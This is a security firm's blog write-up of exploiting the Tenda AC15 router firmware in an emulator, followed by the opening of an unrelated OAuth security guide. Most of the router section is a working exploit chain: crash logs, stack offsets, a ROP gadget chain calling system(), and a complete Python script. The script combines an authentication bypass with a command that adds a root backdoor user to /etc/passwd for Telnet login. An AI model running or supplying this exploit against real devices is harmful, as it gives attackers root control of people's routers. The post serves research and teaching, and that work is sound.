ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
For our last company retreat, the Doyensec team went on a cruise along the coasts of the Mediterranean Sea. As amazing as each stop was, us being geeks, we had to break the monotony of daily pool parties with some much-needed hacking sessions. Luca and John, our chiefs, came to the rescue with three challenges chosen to make us scratch our heads to get to a solution. The goal of each challenge was to analyze a real-world vulnerability with no known exploits and try to make one ourselves. The vulnerabilities were of three different categories: IoT, web, and binary exploitation; so we all chose which one we wanted to deal with, split into teams, and started working on it.
The name of this whole group activity was “!exploitable”. For those of you who don’t know what that is (I didn’t), it’s referring to an extension made by Microsoft for the WinDbg debugger. Using the !exploitable command, the debugger would analyze the state of the program and tell you what kind of vulnerability was there and if it looked exploitable.

As you may have guessed from the title, this first post is about the IoT challenge.
The vulnerability we were tasked to investigate is a buffer overflow in the firmware of the Tenda AC15 router, known as CVE-2024-2850. The advisory also links to a markdown file on GitHub with more details and a simple proof of concept. While the repo has been taken down, the Wayback Machine archived the page.

The GitHub doc describes the vulnerability as a stack-based buffer overflow and says that the vulnerability can be triggered from the urls parameter of the /goform/saveParentControlInfo endpoint (part of the router’s control panel API). However, right off the bat, we notice some inconsistencies in the advisory. For starters, the attached screenshots clearly show that the urls parameter’s contents are copied into a buffer (v18) which was allocated with malloc, therefore the overflow should happen on the heap, not on the stack.
The page also includes a very simple proof of concept which is meant to crash the application by simply sending a request with a large payload. However, we find another inconsistency here, as the parameter used in the PoC is simply called u, instead of urls as described in the advisory text.
import requests
from pwn import*
ip = "192.168.84.101"
url = "http://" + ip + "/goform/saveParentControlInfo"
payload = b"a"*1000
data = {"u": payload}
response = requests.post(url, data=data)
print(response.text)
These contradictions may very well be just copy-paste issues, so we didn’t really think about it too much. Moreover, if you do a quick Google search, you will find out that there is no shortage of bugs on this firmware and, more broadly, on Tenda routers – so we weren’t worried.
The first step was to get a working setup to run the vulnerable firmware. Normally, you would need to fetch the firmware, extract the binary, and emulate it using QEMU (NB: not including a million troubleshooting steps in the middle). But we were on a ship, with a very intermittent Internet connection, and there was no way we could have gotten everything working without StackOverflow.
Luckily, there is an amazing project called EMUX that is built for vulnerability exploitation exercises, exactly what we needed. Simply put, EMUX runs QEMU in a Docker container. The amazing part is that it already includes many vulnerable ARM and MIPS firmwares (including the Tenda AC15 one); it also takes care of networking, patching the binary for specific hardware checks, and many tools (such as GDB with GEF) are preinstalled, which is very convenient. If you are interested in how the Tenda AC15 was emulated, you can find a blog post from the tool’s author here.

After following the simple setup steps on EMUX’s README page, we were presented with the router’s control panel exposed on 127.0.0.1:20080 (the password is ringzer0).
From the name of the vulnerable endpoint, we can infer that the affected functionality has something to do with parental controls. Therefore, we log in to the control panel, click on the “Parental Control” item on the sidebar, and try to create a new parental control rule. Here is what the form looks like from the web interface:

And here’s the request sent to the API, confirming our suspicion that this is where the vulnerability is triggered:
POST /goform/saveParentControlInfo HTTP/1.1
Host: 127.0.0.1:20080
Content-Length: 154
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: password=ce80adc6ed1ab2b7f2c85b5fdcd8babcrlscvb
Connection: keep-alive
deviceId=de:ad:be:ef:13:37&deviceName=test&enable=1&time=19:00-21:00&url_enable=1&urls=google.com&day=1,1,1,1,1,1,1&limit_type=0
As expected, the proof of concept from the original advisory did not work out of the box. Firstly, because apparently the affected endpoint is only accessible after authentication, and then because the u parameter was indeed incorrect. After we added an authentication step to the script and fixed the parameter name, we indeed got a crash. After manually “fuzzing” the request a bit and checking the app’s behavior, we decided it was time to try and hook GDB to the server process to get more insights on the crashes.
Through EMUX, we spawned a shell in the emulated system and used ps to check what was running on the OS, which was actually not much (omitting some irrelevant/repeated processes for clarity):
698 root 0:02 {run-init} /bin/bash ./run-init
1518 root 0:00 {emuxinit} /bin/sh /.emux/emuxinit
1548 root 0:58 cfmd
1549 root 0:00 udevd
1550 root 0:00 logserver
1566 root 0:00 nginx: master process nginx -p /var/nginx
1568 root 0:00 nginx: worker process
1569 root 0:00 /usr/bin/app_data_center
1570 root 0:16 moniter
1573 root 0:00 telnetd
1942 root 0:02 cfmd
1944 root 0:23 netctrl
1945 root 2:00 time_check
1947 root 1:48 multiWAN
1950 root 0:01 time_check
1953 root 0:04 ucloud_v2 -l 4
1959 root 0:00 business_proc -l 4
1977 root 0:02 netctrl
2064 root 0:09 dnrd -a 192.168.100.2 -t 3 -M 600 --cache=2000:4000 -b -R /etc/dnrd -r 3 -s 8.8.8.8
2068 root 0:00 business_proc -l 4
2087 root 0:01 dhttpd
2244 root 0:01 multiWAN
2348 root 0:03 miniupnpd -f /etc/miniupnpd.config
4670 root 0:00 /usr/sbin/dropbear -p 22222 -R
4671 root 0:00 -sh
4966 root 0:07 sntp 1 17 86400 50 time.windows.com
7382 root 0:11 httpd
8820 root 0:00 {run-binsh} /bin/bash ./run-binsh
8844 root 0:00 {emuxshell} /bin/sh /.emux/emuxshell
8845 root 0:00 /bin/sh
9008 root 0:00 /bin/sh -c sleep 40; /root/test-eth0.sh >/dev/null 2>&1
9107 root 0:00 ps
The process list didn’t show anything too interesting. From the process list you can see that there is a dropbear SSH server, but this is actually started by EMUX to communicate between the host and the emulated system, and it’s not part of the original firmware. A telnetd server is also running, which is common for routers. The httpd process seemed to be what we had been looking for; netstat confirmed that httpd is the process listening on port 80.
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN 1953/ucloud_v2 tcp 0 0 0.0.0.0:22222 0.0.0.0:* LISTEN 665/dropbear tcp 0 0 192.168.100.2:80 0.0.0.0:* LISTEN 7382/httpd tcp 0 0 172.27.175.218:80 0.0.0.0:* LISTEN 2087/dhttpd tcp 0 0 127.0.0.1:10002 0.0.0.0:* LISTEN 1953/ucloud_v2 tcp 0 0 127.0.0.1:10003 0.0.0.0:* LISTEN 1953/ucloud_v2 tcp 0 0 0.0.0.0:10004 0.0.0.0:* LISTEN 1954/business_proc tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN 1566/nginx tcp 0 0 0.0.0.0:5500 0.0.0.0:* LISTEN 2348/miniupnpd tcp 0 0 127.0.0.1:8188 0.0.0.0:* LISTEN 1569/app_data_cente tcp 0 0 :::22222 :::* LISTEN 665/dropbear tcp 0 0 :::23 :::* LISTEN 1573/telnetd
At this point, we just needed to attach GDB to it. We spent more time than I care to admit building a cross-toolchain, compiling GDB, and figuring out how to attach to it from our M1 macs. Don’t do this, just read the manual instead. If we did, we would have discovered that GDB is already included in the container.
To access it, simply execute the ./emux-docker-shell script and run the emuxgdb command followed by the process you want to attach to. There are also other useful tools available, such as emuxps and emuxmaps.
Analyzing the crashes with GDB helped us get a rough idea of what was happening, but nowhere near a “let’s make an exploit” level. We confirmed that the saveParentControlInfo function was definitely vulnerable and we agreed that it was time to decompile the function to better understand what was going on.
To start our investigation, we extracted the httpd binary from the emulated system. After the first launch, the router’s filesystem is extracted in /emux/AC15/squashfs-root, therefore you can simply copy the binary over with docker cp emux-docker:/emux/AC15/squashfs-root/bin/httpd ..
Once copied, we checked the binary’s security flags with pwntool’s checksec:
[*] 'httpd'
Arch: arm-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8000)
Here is a breakdown of what these means:
NX (No eXecute) is the only applied mitigation; it means code cannot be executed from some memory areas, such as the stack or the heap. This effectively prevents us from dumping some shellcode into a buffer and jumping into it.RELRO (Read-Only Relocation) makes some memory areas read-only instead, such as the Global Offset Table (GOT). The GOT stores the addresses of dynamically linked functions. When RELRO is not enabled, an arbitrary write primitive could allow an attacker to replace the address of a function in the GOT with an arbitrary one and redirect the execution when the hijacked function is called.PIE (Position Independent Executable) means that the binary itself can be loaded anywhere in memory, and its base address will be chosen randomly every time it is launched. Therefore, a “No PIE” binary is always loaded at the same address, 0x8000 in this case. Note that this only applies to the binary itself, while the addresses of other segments such as shared libraries and stack/heap will still be randomized if ASLR is activated.Regarding ASLR, we checked if it was enabled by running cat /proc/sys/kernel/randomize_va_space on the emulated system and the result was 0 (i.e., disabled). We are not sure whether ASLR is enabled on the real device or not, but, given the little time available, we decided to just use this to our advantage.
Because practically all mitigations were deactivated, we had no limitations on which exploit technique to use.
We fired up Ghidra and spent some time trying to understand the code, while fixing the names and types of variables and functions with the hope of getting a better picture of what the function did. Luckily we did, and here’s a recap of what the function does:
int iVar1;
byte bVar2;
bool bVar3;
char time_to [32];
char time_from [32];
int rule_index;
char acStack_394 [128];
int id_list [30];
byte parsed_days [8];
undefined parent_control_id [512];
undefined auStack_94 [64];
byte *rule_buffer;
byte *deviceId_buffer;
char *deviceName_param;
char *limit_type_param;
char *connectType_param;
char *block_param;
char *day_param;
char *urls_param;
char *url_enable_param;
char *time_param;
char *enable_param;
char *deviceId_param;
undefined4 local_24;
undefined4 local_20;
int count;
int rule_id;
int i;
deviceId_param = readBodyParam(client,"deviceId","");
enable_param = readBodyParam(client,"enable","");
time_param = readBodyParam(client,"time","");
url_enable_param = readBodyParam(client,"url_enable","");
urls_param = readBodyParam(client,"urls","");
day_param = readBodyParam(client,"day","");
block_param = readBodyParam(client,"block","");
connectType_param = readBodyParam(client,"connectType","");
limit_type_param = readBodyParam(client,"limit_type","1");
deviceName_param = readBodyParam(client,"deviceName","");
if (*deviceName_param != '\0') {
setDeviceName(deviceName_param,deviceId_param);
}
time parameter in time_to and time_from
if (*time_param != '\0') {
for (int i = 0; i < 32; i++) {
time_from[i] = '\0';
time_to[i] = '\0';
}
sscanf(time_param,"%[^-]-%s",time_from,time_to);
iVar1 = strcmp(time_from,time_to);
if (iVar1 == 0) {
writeResponseText(client, "HTTP/1.1 200 OK\nContent-type: text/plain; charset=utf-8\nPragma: no-cache\nCache-Control: no-cache\n\n");
writeResponseText(client,"{\"errCode\":%d}",1);
writeResponseStatusCode(client,200);
return;
}
}
strcpy and atoi – and stores the result in a big heap bufferYou can find the full decompiled function in our GitHub repository.
Unfortunately, this analysis confirmed what we suspected all along. The urls parameter is always being copied between heap-allocated buffers, therefore this vulnerability is actually a heap overflow. Due the limited time and having a very poor Internet connection, we decided to just change the target and try to exploit a different bug.
An interesting piece of code that instantly caught our eye was the snippet pasted in step 4 where the time parameter is split into two values. This parameter is supposed to be a time range, such as 19.00-21.00, but the function needs the raw start and end times, therefore it needs to split it on the - character. To do so, the program calls sscanf with the format string "%[^-]-%s". The %[^-] part will match from the start of the string up to a hyphen (-), while %s will stop as soon as a whitespace character is found (both will stop at a null byte).
The interesting part is that time_from and time_to are both allocated on the stack with a size of 32 bytes each, as you can see from step 1 above. time_from seemed the perfect target to overflow, since it does not have the whitespace characters limitation; the only “prohibited” bytes in a payload would be null (\x00) and the hyphen (\x2D).
The strategy for the exploit was to implement a simple ROP chain to call system() and execute a shell command. For the uninitiated, ROP stands for Return-Oriented Programming and consists of writing a bunch of return pointers and data in the stack to make the program jump somewhere in memory and run small snippets of instructions (called gadgets) borrowed from other functions, before reaching a new return instruction and again jumping somewhere else, repeating the pattern until the chain is complete.
To start, we simply sent a bunch of As in the time parameter followed by -1 (to populate time_to) and observed the crash in GDB:
Program received signal SIGSEGV, Segmentation fault.
0x4024050c in strcpy () from target:/emux/AC15/squashfs-root/lib/libc.so.0
────────────────────────────────────────────────────────────────────────────────
$r0 : 0x001251ba → 0x00000000
$r1 : 0x41414141 ("AAAA"?)
$r2 : 0x001251ba → 0x00000000
$r3 : 0x001251ba → 0x0000000
[...]
We indeed got a SEGFAULT, but in strcpy? Indeed, if we again check the variables allocated in step 1, time_from comes before all the char* variables pointing to where the other parameters are stored. When we overwrite time_from, these pointers will lead to an invalid memory address; therefore, when the program tries to parse them in step 6, we get a segmentation fault before we reach our sweet return instruction.
The solution for this issue was pretty straightforward: instead of spamming As, we can fill the gap with a valid pointer to a string, any string. Unfortunately, we can’t supply addresses to the main binary’s memory, since its base address is 0x8000 and, when converted to a 32bit pointer, it will always have a null byte at the beginning, which will stop sscanf from parsing the remaining payload. Let’s abuse the fact that ASLR is disabled and supply a string directly from the stack instead; the address of time_to seemed the perfect choice:
time_from, so it won’t get overwritten during the overflow1, and it will be valid when parsed as a string, integer, or booleanUsing GDB, we could see that time_to was consistently allocated at address 0xbefff510. After some trial and error, we found a good amount of padding that would let us reach the return without causing any crashes in the middle of the function:
timeto_addr = p32(0xbefff510)
payload = b"A"*880
payload += timeto_addr * 17
payload += b"BBBB"
And, checking out the crash in GDB, we could see that we successfully controlled the program counter!
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
────────────────────────────────────────────────────────────────────────────────
$r0 : 0x108
$r1 : 0x0011fdd8 → 0x00120ee8 → 0x0011dc40 → 0x00000000
$r2 : 0x0011fdd8 → 0x00120ee8 → 0x0011dc40 → 0x00000000
$r3 : 0x77777777 ("wwww"?)
$r4 : 0xbefff510 → 0x00000000
$r5 : 0x00123230 → "/goform/saveParentControlInfo"
$r6 : 0x1
$r7 : 0xbefffdd1 → "httpd"
$r8 : 0x0000ec50 → 0xe1a0c00d
$r9 : 0x0002e450 → push {r4, r11, lr}
$r10 : 0xbefffc28 → 0x00000000
$r11 : 0xbefff510 → 0x00000000
$r12 : 0x400dcedc → 0x400d2a50 → <__pthread_unlock+0> mov r3, r0
$sp : 0xbefff8d8 → 0x00000000
$lr : 0x00010944 → str r0, [r11, #-20] ; 0xffffffec
$pc : 0x42424242 ("BBBB"?)
$cpsr: [negative zero CARRY overflow interrupt fast thumb]
The easiest way to execute a shell command now was to find a gadget chain that would let us invoke the system() function. The calling convention in the ARM architecture is to pass function arguments via registers. The system() function, specifically, accepts the string containing the command to execute as a pointer passed in the r0 register.
Let’s not forget that we also needed to write the command string somewhere in memory. If this was a local binary and not an HTTP server, we could have loaded the address of the /bin/sh string, that is commonly found somewhere in libc, but in this case, we need to specify a custom command in order to set up a backdoor or a reverse shell. The command string itself must terminate with a null byte, therefore we could not just put it in the middle of the padding before the payload. What we could do instead, was to put the string after the payload. With no ASLR, the string’s address will be fixed regardless, and the string’s null byte will just be the null byte at the end of the whole payload.
After loading the command string’s address in r0, we needed to “return” to system(). Regarding this, I have a small confession to make. Even though I talked about a return instruction until now, in the ARM32 architecture there is no such thing; a return is simply performed by loading an address into the pc register, which may be done with many different instructions. The simplest example that loads an address from the stack is pop {pc}.
As a recap, what we needed to do is:
r0system() function address in the stackpcIn order to do that, we used ropper to look for gadgets similar to pop {r0}; pop {pc}, but it was not easy to find a suitable one without a null byte in its address. Luckily, we actually found a nice pop {r0, pc} instruction inside libc.so, accomplishing both tasks at once.
With GDB, we got the address of __libc_system (don’t make the mistake of searching for just system, it’s not the right function) and calculated the address where the command string would be written to. We now had everything needed to run a shell command! But which command?
We checked which binaries were in the system to look for something that could give us a reverse shell, like a Python or Ruby interpreter, but we could not find anything useful. We could have cross-compiled a custom reverse shell binary, but we decided to go for a much quicker solution: just use the existing Telnet server. We could simply create a backdoor user by adding a line to /etc/passwd, and then log in with that. The command string would be the following:
echo 'backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh' >> /etc/passwd
Note: you can generate a valid hash for the /etc/passwd file with the following command:
openssl passwd -1 -salt xyz hunter2
Finally, here’s what the complete exploit looks like:
#!/usr/bin/env python3
import requests
import random
import sys
import struct
p32 = lambda addr: struct.pack("<I", addr) # Equivalent to pwn.p32
def gen_payload():
timeto_addr = p32(0xbefff510) # addr of the time_to string on the stack, i.e. "1"
system_addr = p32(0x4025c270) # addr of the system function
cmd = "echo 'backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh' >> /etc/passwd" # command to run with system()
cmd_str_addr = p32(0xbefff8e0) # addr of the cmd string on the stack
pop_r0_pc = p32(0x4023fb80) # addr of 'pop {r0, pc}' gadget
payload = b"A"*880 # stuff we don't care about
payload += timeto_addr * 17 # addr of the time_to str from the stack, i.e. "1"
# here we are overwriting a bunch of ptrs to strings which are strcpy-ed before we reach ret
# so let's overwrite them with a valid str ptr to ensure it doesn't segfault prematurely
payload += pop_r0_pc # ret ptr is here. we jump to 'pop {r0, pc}' gadget to load the cmd string ptr into r0
payload += cmd_str_addr # addr of the cmd string from the stack, to be loaded in r0
payload += system_addr # addr of system, to be loaded in pc
payload += cmd.encode() # the "cmd" string itself, placed at the end so it ends with '\0'
return payload
def exploit(target: str):
name = "test" + ''.join([str(i) for i in [random.randint(0,9) for _ in range(5)]])
res = requests.post(
f"http://{target}/goform/saveParentControlInfo?img/main-logo.png", # Use CVE-2021-44971 Auth Bypass: https://github.com/21Gun5/my_cve/blob/main/tenda/bypass_auth.md
data={
"deviceId":"00:00:00:00:00:02",
"deviceName":name,
"enable":0,
"time": gen_payload() + b"-1",
"url_enable":1,
"urls":"x.com",
"day":"1,1,1,1,1,1,1",
"limit_type":1
}
)
print("Exploit sent")
if __name__ == '__main__':
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} IP:PORT")
sys.exit()
target = sys.argv[1]
try:
input("Press enter to send exploit")
exploit(target)
print("Done! Login to Telnet with backdoor:hunter2")
except Exception as e:
print(e)
print("Connection closed unexpectedly")
The exploit worked flawlessly and added a new “backdoor” user to the system. We could then simply connect with Telnet to have a full root shell.
The final exploit is also available in the GitHub repository.
$ telnet 127.0.0.1 20023
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Tenda login: backdoor
Password:
~ # cat /etc/passwd
root:$1$nalENqL8$jnRFwb1x5S.ygN.3nwTbG1:0:0:root:/:/bin/sh
admin:6HgsSsJIEOc2U:0:0:Administrator:/:/bin/sh
support:Ead09Ca6IhzZY:0:0:Technical Support:/:/bin/sh
user:tGqcT.qjxbEik:0:0:Normal User:/:/bin/sh
nobody:VBcCXSNG7zBAY:0:0:nobody for ftp:/:/bin/sh
backdoor:$1$xyz$ufCh61iwD3FifSl2zK3EI0:0:0:injected:/:/bin/sh
After the activity we investigated a bit and found out that the specific vulnerability we ended up exploiting was already known as CVE-2020-13393. As far as we can tell, our PoC is the first working exploit for this specific endpoint. Its usefulness is diminished however, due to the plethora of other exploits already available for this platform.
Nevertheless, this challenge was such a nice learning experience. We got to dive deeper into the ARM architecture and sharpen our exploit development skills. Working together, with no reliable Internet also allowed us to share knowledge and approach problems from different perspectives.
If you’ve read this far, nice, well done! Keep an eye on our blog to make sure you don’t miss the next Web and Binary !exploitable episodes.
OAuth2’s popularity makes it a prime target for attackers. While it simplifies user login, its complexity can lead to misconfigurations that create security holes. Some of the more intricate vulnerabilities keep reappearing because the protocol’s inner workings are not always well-understood. In an effort to change that, we have decided to write a comprehensive guide on known attacks against OAuth implementations. Additionally, we have created a comprehensive checklist. It should prove useful for testers and developers alike to quickly assess whether their implementation is secure.
Download the OAuth Security Cheat Sheet Now! Doyensec_OAuth_CheatSheet.pdf.
OAuth is a complex protocol with a many actors and moving parts. Before we dive into its inner workings, let’s review its terminology:
Attacks against OAuth rely on challenging various assumptions the authorization flows are built upon. It is therefore crucial to understand the flows to efficiently attack and defend OAuth implementations. Here’s the high-level description of the most popular of them.
The Implicit Flow was originally designed for native or single-page apps that cannot securely store Client Credentials. However, its use is now discouraged and is not included in the OAuth 2.1 specification. Despite this, it is still a viable authentication solution within Open ID Connect (OIDC) to retrieve id_tokens.
In this flow, the User Agent is redirected to the Authorization Server. After performing authentication and consent, the Authorization Server directly returns the Access Token, making it accessible to the Resource Owner. This approach exposes the Access Token to the User Agent, which could be compromised through vulnerabilities like XSS or a flawed redirect_uri validation. The implicit flow transports the Access Token as part of the URL if the response_mode is not set to form_post.
